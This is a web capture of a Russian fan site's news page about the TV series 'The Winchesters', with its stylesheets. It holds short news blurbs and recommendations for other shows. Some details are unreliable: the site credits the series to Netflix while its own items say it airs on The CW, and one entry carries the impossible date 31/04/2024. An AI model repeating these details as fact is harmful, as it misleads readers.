

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://winchesters.ru/news.php
body_size: 6756
content:
<!doctype html>
<html><!-- InstanceBegin template="/Templates/untitled.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="style_small.css" /> 
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 320px), only screen and (max-device-width: 320px)" href="style_x_small.css" />        
<meta name="viewport" content="width=device-width">   
    
<link type="image/x-icon" rel="shortcut icon" href="favicon.ico">    
<link type="image/png" sizes="32x32" rel="icon" href="images/favicon-32x32.png"> 
<link type="image/png" sizes="96x96" rel="icon" href="images/favicon-96x96.png">
<link type="image/png" sizes="120x120" rel="icon" href="images/favicon120.png">
<meta property="og:image" content="https://winchesters.ru/images/see.jpg" />     
    
    
<!-- InstanceBeginEditable name="doctitle" -->
<title>Винчестеры / The Winchesters - новости и статьи</title>
<meta name="description" content="Сериал Винчестеры - все новости, статьи, интересные детали, свежая инфа, рекомендации">
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" --> 
<!-- InstanceEndEditable -->
</head>

<body>
<div class="wrapper">
  <table class="font" width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td align="right" valign="bottom" class="logo"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tbody>
          <tr>
            <td><a href="index.php"><img src="images/site/0.png" alt="Сериал Винчестеры / The Winchesters 2022 г. от Netflix" width="780" height="129" class="leftimg"/></a>
              <table width="230" border="0" align="right" cellpadding="3" cellspacing="3" class="rightimg">
              <tr>
                <td width="87" height="130" align="center"><a href="https://vk.com/winchesterstvru" target="_blank"><img src="images/vk.png" width="95" height="95" alt="Наша группа ВК"/></a></td>
                <td width="87" align="center"><a href="https://t.me/serial0man3" target="_blank"><img src="images/telega.png" width="95" height="95" alt="Наш Telegram канал"/></a></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellpadding="3" cellspacing="3">
              <tr>
                <td><div align="center"  class="menu"><b><a href="index.php">ГЛАВНАЯ</a></b></div></td>
                <td><div align="center"  class="menu"><b><a href="online/season_1/0101.php">СМОТРЕТЬ ОНЛАЙН</a></b></div></td>
																 <td><div align="center"  class="menu"><b><a href="news.php">НОВОСТИ</a></b></div></td>
                </tr>
            </table>
              <table width="100%" border="0" cellpadding="3" cellspacing="3">
                <tr>
                  <td><div align="center"  class="menuseason"><b><a href="online/season_1.php">1 СЕЗОН</a></b></div>
                    <div align="center"  class="menuseason"></div></td>
                  <td><div align="center"  class="menu1"><b><a href="supernatural_online.php" class="menu">СВЕРХЪЕСТЕСТВЕННОЕ</a></b></div></td>
                  </tr>
              </table></td>
          </tr>
         
          <tr>
            <td bgcolor="#011c2a"> <img src="images/site/0.png" width="3" height="3" align="left"/> </td>
          </tr> 
        </tbody>
    </table></td>
            </tr>  
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" align="center" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td><div align="center">
                        
                         <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>

                          </div></td>
                        </tr>
                      </tbody>
                    </table></td>
                    <td width="180" rowspan="3" valign="top">&nbsp;</td>
                  </tr>
                  <tr>

                    <td valign="top"><!-- InstanceBeginEditable name="EditRegion1" -->
                    <table width="100%" border="0" cellspacing="3" cellpadding="0">
					  <tbody>
				     <tr>
                  <td width="100%"  class="small"><a href="index.php"> Сериал Винчестеры</a> // Новости и статьи</td>
                </tr>
                 <tr>
              <td class="normal"><h1>Новости и статьи о сериале Винчестеры</h1></td>
            </tr>
                 <tr>
                   <td><table width="100%" border="0" cellpadding="0" cellspacing="5">

<tr>
  <td width="1" align="center">&nbsp;</td>
  <td width="1150" align="justify"  valign="center" class="normal"><a href="other/na-novom-kadre-iz-seriala-vinchestery-vernulas-rovena-iz-sverhestestvennogo.php"><img src="images/other/preview/na-novom-kadre-iz-seriala-vinchestery-vernulas-rovena-iz-sverhestestvennogo-s.jpg" alt="На новом кадре из сериала «Винчестеры» вернулась Ровена из «Сверхъестественного»" width="200" height="111" class="leftimg"/></a>22/02/2023 <a href="other/na-novom-kadre-iz-seriala-vinchestery-vernulas-rovena-iz-sverhestestvennogo.php"><strong>На новом кадре из сериала «Винчестеры» вернулась Ровена из «Сверхъестественного»>>></strong></a> В 12 эпизоде 1 сезона сериала «Винчестеры» вернется Ровена МакЛауд в исполнении Рут Коннелл из «Сверхъестественного». В Сети появился первый кадр с героиней.</td>
</tr>
<tr>
  <td width="1" align="center">&nbsp;</td>
  <td width="1150" align="justify"  valign="center" class="normal"><a href="other/v-novyh-seriyah-vinchesterov-mozhet-vernutsya-din-v-ispolnenii-dzhensena-eklsa.php"><img src="images/other/preview/v-novyh-seriyah-vinchesterov-mozhet-vernutsya-din-v-ispolnenii-dzhensena-eklsa-s.jpg" alt="В новых сериях «Винчестеров» может вернуться Дин в исполнении Дженсена Эклса" width="200" height="111" class="leftimg"/></a>25/01/2022 <a href="other/v-novyh-seriyah-vinchesterov-mozhet-vernutsya-din-v-ispolnenii-dzhensena-eklsa.php"><strong>В новых сериях «Винчестеров» может вернуться Дин в исполнении Дженсена Эклса>>></strong></a> 	Звезда сериала «Винчестеры» Мэг Доннелли намекнула, что в новых эпизодах шоу вернется Дин Винчестер в исполнении Дженсена Эклса – будущий сын ее героини Мэри Кэмпбелл.</td>
</tr>
<tr>
  <td width="1" align="center">&nbsp;</td>
  <td width="1150" align="justify"  valign="center" class="normal"><a href="other/serial-vinchestery-ostanetsya-bez-dopolnitelnyh-epizodov-k-pervomu-sezonu.php"><img src="images/other/preview/serial-vinchestery-ostanetsya-bez-dopolnitelnyh-epizodov-k-pervomu-sezonu-s.jpg" alt="Сериал «Винчестеры» останется без дополнительных эпизодов к первому сезону" width="200" height="113" class="leftimg"/></a>16/11/2022 <a href="other/serial-vinchestery-ostanetsya-bez-dopolnitelnyh-epizodov-k-pervomu-sezonu.php"><strong>Сериал «Винчестеры» останется без дополнительных эпизодов к первому сезону>>></strong></a> 	Новые владельцы канала The CW Nexstar отказались от заказа на производство дополнительных эпизодов к двум новым сценарным сериалам телеканала - "Винчестеры" от Warner Bros. Television и "Уокер: Независимость" от CBS Studios.</td>
</tr>
<tr>
  <td width="1" align="center">&nbsp;</td>
  <td align="justify"  valign="center" class="normal"><a href="other/richard-speyt-igravshiy-loki-v-sverhestestvennom-poyavitsya-v-vinchesterah.php"><img src="images/other/preview/richard-speyt-igravshiy-loki-v-sverhestestvennom-poyavitsya-v-vinchesterah-s.jpg" alt="Ричард Спейт, игравший Локи в «Сверхъестественном», появится в «Винчестерах» " width="200" height="112" class="leftimg"/></a>26/10/2022 <a href="other/richard-speyt-igravshiy-loki-v-sverhestestvennom-poyavitsya-v-vinchesterah.php"><strong>Ричард Спейт, игравший Локи в «Сверхъестественном», появится в «Винчестерах» >>></strong></a> В начале октября Дженсен Эклс, продюсер сериала «Винчестеры» — приквела «Сверхъестественного», заявлял, что герои оригинала могут появиться и в спин-оффе. Первым «гостем» из «Сверхъестественного» станет Ричард Спейт мл., исполнявший роли Локи и Габриэля.</td>
</tr>
<tr>
  <td width="1" align="center">&nbsp;</td>
  <td align="justify"  valign="center" class="normal"><a href="other/prikvel-sverhestestvennogo-pokazal-otlichnye-reytingi.php"><img src="images/other/preview/prikvel-sverhestestvennogo-pokazal-otlichnye-reytingi-s.jpg" alt="Приквел «Сверхъестественного» показал отличные рейтинги" width="200" height="120" class="leftimg"/></a>15/10/2022 <a href="other/prikvel-sverhestestvennogo-pokazal-otlichnye-reytingi.php"><strong>Приквел «Сверхъестественного» показал отличные рейтинги>>></strong></a> Первая серия «Винчестеров» собрала у экранов 781 тысячу американцев. Речь идет исключительно о премьере на The CW, поэтому финальные показатели эпизода с учетом повторов на линейном ТВ и показов на онлайн-платформах окажутся куда выше. </td>
</tr>
<tr>
  <td width="1" align="center">&nbsp;</td>
  <td align="justify"  valign="center" class="normal"><a href="other/dzhensen-ekls-rasskazal-chem-serial-vinchestery-udivit-fanatov-sverhestestvennogo.php"><img src="images/other/preview/dzhensen-ekls-rasskazal-chem-serial-vinchestery-udivit-fanatov-sverhestestvennogo-s.jpg" alt="Дженсен Эклс рассказал, чем сериал «Винчестеры» удивит фанатов «Сверхъестественного»" width="200" height="111" class="leftimg"/></a>23/07/2022 <a href="other/dzhensen-ekls-rasskazal-chem-serial-vinchestery-udivit-fanatov-sverhestestvennogo.php"><strong>Дженсен Эклс рассказал, чем сериал «Винчестеры» удивит фанатов «Сверхъестественного»>>></strong></a> Дженсен Эклс поделился интригующими подробностями о грядущем сериале «Винчестеры» – приквеле «Сверхъестественного». По словам актера и продюсера, шоу удивит фанатов неожиданными связями с оригиналом.</td>
</tr>
<tr>
  <td width="1" align="center">&nbsp;</td>
  <td align="justify"  valign="center" class="normal"><a href="other/the-cw-predstavil-treyler-seriala-vinchestery-i-nazval-datu-vyhoda.php"><img src="images/other/preview/the-cw-predstavil-treyler-seriala-vinchestery-i-nazval-datu-vyhoda-s.jpg" alt="The CW представил трейлер сериала «Винчестеры» и назвал дату выхода" width="200" height="112" class="leftimg"/></a>20/07/2022 <a href="other/the-cw-predstavil-treyler-seriala-vinchestery-i-nazval-datu-vyhoda.php"><strong>The CW представил трейлер сериала «Винчестеры» и назвал дату выхода>>></strong></a> 	Телеканал The CW представил трейлер приквела фантастического сериала «Сверхъестественное» — многосерийного проекта «Винчестеры». Ролик появился на ютьюб-канале The CW Network. Также сеть обозначила дату премьеры сериала.</td>
</tr>
<tr>
  <td colspan="2" align="center" class="medium"><strong>Рекомендуем посмотреть онлайн</strong></td>
</tr>
																							<tr>
  <td align="center">&nbsp;</td>
  <td align="justify"  valign="center" class="normal"><a href="other/sverhestestvennoe-priklyucheniya-paranormalnyh-bratev.php"><img src="images/other/sverhestestvennoe.jpg" alt="Сериал Сверхъестественное - Приключения паранормальных братьев" width="200" height="118" class="leftimg"/></a>20/11/2024 <a href="other/sverhestestvennoe-priklyucheniya-paranormalnyh-bratev.php"><strong>Сериал Сверхъестественное - Приключения паранормальных братьев>>></strong></a> Сериал «Сверхъестественное» – это яркий пример долгоживущего феномена в жанре мистики, который на протяжении более тринадцати лет удерживает свою позицию на телеэкранах, став рекордсменом по продолжительности среди аналогичных шоу.  </td>
</tr>
																				<tr>
  <td align="center">&nbsp;</td>
  <td align="justify"  valign="center" class="normal"><a href="other/amerikanskaya-istoriya-uzhasov-i-snova-budet-strashno.php"><img src="images/other/amerikanskaya-istoriya-uzhasov.jpg" alt="Сериал Американская история ужасов - И снова будет страшно" width="200" height="111" class="leftimg"/></a>16/06/2024 <a href="other/amerikanskaya-istoriya-uzhasov-i-snova-budet-strashno.php"><strong>Сериал Американская история ужасов - И снова будет страшно>>></strong></a> Антология Райана Мерфи и Брэда Фэлчука «Американская история ужасов» к 13 сезону уже прочно занял свое место в списке топовых антологий нового века. Каждый новый сезон радует зрителей интересными сюжетами с отсылками к известным хоррорам. Хотя иногда сериал критикуют за затянутость и проблемы с каноном, он все равно остаётся популярным благодаря своему стильному исполнению и эффектным поворотам сюжета. </td>
</tr>
<tr>
  <td align="center">&nbsp;</td>
  <td align="justify"  valign="center" class="normal"><a href="other/teoriia_bolshogo_vzryva_sheldon_cooper_i_drugie.php"><img src="images/other/teoriia_bolshogo_vzryva.jpg" alt="Сериал Теория большого взрыва - Шелдон Купер и другие" width="200" height="113" class="leftimg"/></a>28/05/2024 <a href="other/teoriia_bolshogo_vzryva_sheldon_cooper_i_drugie.php"><strong>Сериал Теория большого взрыва - Шелдон Купер и другие>>></strong></a> &laquo;Теория большого взрыва&raquo; за все время своего существования с 2007 года стала одной из  заметнейших ситкомов, порождаемых американской телеиндустрией.  Привнесение комедийности в повседневную жизнь гениального Шелдона Купера и его соседа Леонарда Хофстедера, развернувшаяся в виде дружеских связей, вызвало  повсеместный интерес.</td>
</tr>
<tr>
  <td align="center">&nbsp;</td>
  <td align="justify"  valign="center" class="normal"><a href="other/manifest_chto_delat_esli_ty_propal_na_piat_let.php"><img src="images/other/manifest.jpg" alt="Сериал Манифест - Что делать, если ты пропал на пять лет" width="200" height="113" class="leftimg"/></a>11/04/2024 <a href="other/manifest_chto_delat_esli_ty_propal_na_piat_let.php"><strong>Сериал Манифест - Что делать, если ты пропал на пять лет>>></strong></a>  Итак, обычный рейс превращается в нечто загадочное,  соответственно канонам жанра. После пережитой турбулентности самолет успешно  приземлился, однако выяснилось, что пассажиры фактически пропали на пять с  половиной лет и были официально объявлены умершими.</td>
</tr>
<tr>
  <td align="center">&nbsp;</td>
  <td align="justify"  valign="center" class="normal"><a href="other/riverdeil_chetvero_protiv_prestupnikov.php"><img src="images/other/riverdeil.jpg" alt="Сериал Ривердейл - Четверо против преступников" width="200" height="113" class="leftimg"/></a>31/04/2024 <a href="other/riverdeil_chetvero_protiv_prestupnikov.php"><strong>Сериал Ривердейл - Четверо против преступников>>></strong></a> Ривердейл &ndash; это  небольшой городок где-то в Соединенных Штатах, в котором традиционно многие  жители хорошо знакомы друг с другом. Такая атмосфера закономерно оказывается  плодотворной почвой для различных секретов и интриг, находящих свое отражение в  течение всего сюжета. История начинается с исчезновения и последующей гибели  юноши из престижной семьи, события, которые стали катализатором сюжетных  развязок.</td>
</tr>
<tr>
  <td align="center">&nbsp;</td>
  <td align="justify"  valign="center" class="normal"><a href="other/izvne_novaia_zabytaia_ideia.php"><img src="images/other/izvne.jpg" alt="Сериал Извне - Новая забытая идея" width="200" height="113" class="leftimg"/></a>14/03/2024 <a href="other/izvne_novaia_zabytaia_ideia.php"><strong>Сериал Извне - Новая забытая идея>>></strong></a> Как  говорят, в новизне часто скрывается оживление забытых идей. Это находит  отражение в проекте &laquo;Извне&raquo;, где нам снова демонстрируется группа разнообразных персонажей,  объединенных общей затруднительной ситуацией, загадочной локацией и постоянно  возникающими новыми проблемами, требующими коллективного обсуждения и решения.</td>
</tr>
<tr>
  <td align="center">&nbsp;</td>
  <td align="justify"  valign="center" class="normal"><a href="other/liutcifer_liutcifer_za_poriadok_i_spravedlivost.php"><img src="images/other/liutcifer.jpg" alt="Сериал Люцифер - Люцифер за порядок и справедливость" width="200" height="112" class="leftimg"/></a>04/02/2024 <a href="other/liutcifer_liutcifer_za_poriadok_i_spravedlivost.php"><strong>Сериал Люцифер - Люцифер за порядок и справедливость>>></strong></a> Экранизация комикса &laquo;Люцифер&raquo;, созданного Нилом  Гейманом, долго ожидалась. Сам комикс, являющийся спин-оффом &laquo;Песочного человека&raquo;,  завоевал популярность у читателей еще в начале 2000-х годов. Однако, сериал,  основанный на этом материале, оказался довольно отдаленным от оригинала, вызвав  недовольство у фанатов комиксов.</td>
</tr>

<tr>
  <td align="center">&nbsp;</td>
  <td align="justify"  valign="center" class="normal"><a href="other/uensdei_evoliutciia_mrachnoi_devochki.php"><img src="images/other/uensdei.jpg" alt="Сериал Уэнсдей - Эволюция мрачной девочки" width="200" height="113" class="leftimg"/></a>26/12/2022 <a href="other/uensdei_evoliutciia_mrachnoi_devochki.php"><strong>Сериал Уэнсдей - Эволюция мрачной девочки>>></strong></a> Речь идет не обо всей семье, а лишь о девочке,  которая выросла у Мортиши и Гомеса. По канону истории она мрачная, закрытая и не  демонстрирует эмоций, которые свойственны другим подросткам, не говоря уж о  том, что ее не интересуют отношения. Учеба в обычной школе у Уэнсдей не  задается, и родители решают перевести ее туда, где ранее учились сами &ndash; все  благодаря связям с директрисой.</td>
</tr>


                   </table></td>
                 </tr>
				      </tbody>
				    </table>
                    <!-- InstanceEndEditable --></td>
                  </tr>
                  <tr>
                    <td colspan="2" valign="top"><table width="100%" border="0" cellspacing="2" cellpadding="5">
                      <tr>
                        <td width="10%" align="center">
                            
                             
                      <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
                        target="_blank"><img id="licnt1F9F" width="88" height="15" style="border:0" 
                        title="LiveInternet: показано число посетителей за сегодня"
                        src="[data-uri]"
                        alt=""/></a><script>(function(d,s){d.getElementById("licnt1F9F").src=
                        "https://counter.yadro.ru/hit?t24.3;r"+escape(d.referrer)+
                        ((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
                        (s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
                        ";h"+escape(d.title.substring(0,150))+";"+Math.random()})
                        (document,screen)</script><!--/LiveInternet-->
 
                            
                        </td>
                        <td width="55%" bgcolor="#081219"><div align="right"><span class="bigcolor"><strong>РАССКАЖИ ДРУЗЬЯМ &gt;&gt;</strong></span></div></td>
                        <td width="35%" bgcolor="#081219"><div align="center">
                            
                          <script src="https://yastatic.net/share2/share.js" defer></script>
                        <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                            
                        </div></td>
                      </tr>
                      
                      <tr>
                        <td height="19" colspan="3" class="small"><div align="center">
                          <!-- comments --> 
                           
                        </div></td>
                      </tr>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="1100" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Сериал "Винчестеры" /  "The Winchesters", Netflix, 2022 год</i></td>
      </tr>
    </tbody>
  </table>
</div>
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->    
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(89203846, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/89203846" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
    
    
<script src="https://videocdnshop.com/advers.js"></script>      
    
	
</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://winchesters.ru/style.css
body_size: 1136
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
	color: #f3f3ee;
	background-image: url("images/site/bg.jpg");
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
	height: 100%;
        background-color: #000000;
	min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
	margin:0 auto;
	padding:0;
}
.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(10,18,20,0.90), rgba(14,32,34,0.75));
	border: 1px solid #011c2a;
}

.widthalox img {
height: 1px;
width: 733px;  
}

.tables {
    	background: linear-gradient(to bottom right, #111b26, #142435);
    	border: 1px solid #011c2a;
}
.footer-push {
	 height: 20px;
	margin: 0;
	padding: 0;
}

.footer {
	height: 40px;
	margin: 0;
	padding: 0;
	background-color: #030707;
}

 
.logo {background-image: url("images/site/logo.jpg"); 
}
 


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.25em;
    text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.27em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#b6e4d1; 
	font-size: 1.8em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #fb1f1f;
}
A:Active {
; Text-Decoration: Underline;
; Color: #fb1f1f;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #861320;
}

A:Visited {
; Text-Decoration: None;
; Color: #861320;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.4em;
	text-shadow: 1px 1px 0px #000000;
   }
.menu1 a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.2em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #fa835e; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.6em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuozon a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.0em;
	text-shadow: 1px 1px 0px #000000;
   }
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}


--- FILE ---
content_type: text/css
request_url: https://winchesters.ru/style_small.css
body_size: 1335
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 22px;
	color: #f3f3ee;
    	background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    	height: 100%;
    	min-width: 1230;
	max-width: 1195;
        background-color: #000000;
	width: 1210px;
	text-align:left;
    	margin:0 auto;
    	padding:0;
}

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(10,18,20,0.90), rgba(14,32,34,0.75));
	border: 1px solid #011c2a;
}

.widthalox img {
height: 1px;
width: 550px;  
}

.tables {
    	background: linear-gradient(to bottom right, #111b26, #142435);
    	border: 1px solid #011c2a;
}
.footer-push {
    height: 50px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color: #030707;
}

.logo {background-image: url("images/site/logo_s.jpg");
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.6em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.3em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.4em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.6em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#b6e4d1; 
	font-size: 2.2em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 3.4em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #fb1f1f;
}
A:Active {
; Text-Decoration: Underline;
; Color: #fb1f1f;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #861320;
}

A:Visited {
; Text-Decoration: None;
; Color: #861320;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.45em;
	text-shadow: 1px 1px 0px #000000;
   }

.menu1 a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.4em;
	text-shadow: 1px 1px 0px #000000;
   }

.menuseason a {
    color: #fa835e; /* Цвет ссылки */
	text-decoration:none;
	font-size:2.7em;
	text-shadow: 1px 1px 0px #000000;
   }

.menuozon a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.4em;
	text-shadow: 1px 1px 0px #000000;
   }

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}

.aloxatrans {
transform: scale(2.0) !important;
font-size: 28px !important;
height: 300px;
}


--- FILE ---
content_type: text/css
request_url: https://winchesters.ru/style_x_small.css
body_size: 1340
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 27px;
    color: #f3f3ee;
    background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
    min-width: 1230;
	max-width: 1195;
	width: 1210px;
        background-color: #000000;
	text-align:left;
    margin:0 auto;
    padding:0;
}


.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: linear-gradient(to bottom right, rgb(10,18,20,0.90), rgba(14,32,34,0.75));
	border: 1px solid #011c2a;
}

.widthalox img {
height: 1px;
width: 550px;  
}

.tables {
    	background: linear-gradient(to bottom right, #111b26, #142435);
    	border: 1px solid #011c2a;
}
.footer-push {
    height: 60px;
    margin: 0;
    padding: 0;
}


.footer {
    height: 100px;
    margin: 0;
    padding: 0;
	background-color: #030707;
}

.logo {background-image: url("images/site/logo_s.jpg");
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.5em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.75em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.7em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.4em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.9em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#b6e4d1; 
	font-size: 1.9em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.5em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #fb1f1f;
}
A:Active {
; Text-Decoration: Underline;
; Color: #fb1f1f;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #861320;
}

A:Visited {
; Text-Decoration: None;
; Color: #861320;
}

.menu a {
    color: #fffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.8em;
	text-shadow: 1px 1px 0px #000000;
   }

.menu1 a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.5em;
	text-shadow: 1px 1px 0px #000000;
   }

.menuseason a {
    color: #fa835e; /* Цвет ссылки */
	text-decoration:none;
